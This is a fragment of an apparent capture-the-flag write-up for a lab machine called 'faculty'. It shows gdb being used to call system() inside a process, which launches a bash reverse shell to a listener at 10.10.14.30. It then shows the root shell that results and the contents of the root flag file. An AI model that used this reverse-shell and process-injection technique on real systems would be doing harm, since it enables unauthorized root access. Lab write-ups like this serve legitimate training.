 0x00007f1e5bddd967 in __GI___poll (fds=0x1633a60, nfds=3, timeout=-1) at ../sysdeps/u
29      ../sysdeps/unix/sysv/linux/poll.c: No such file or directory.
(gdb) call system("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.30/4141 0>&1'")
[Detaching after vfork from child process 37907]
❯ nc -nvlp 4141
listening on [any] 4141 ...
connect to [10.10.14.30] from (UNKNOWN) [10.129.197.161] 44950
bash: cannot set terminal process group (727): Inappropriate ioctl for device
bash: no job control in this shell
root@faculty:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@faculty:/# cat /root/root.txt
cat /root/root.txt
f22b938740c64ae85f0512bd4e2a1c71
root@faculty:/#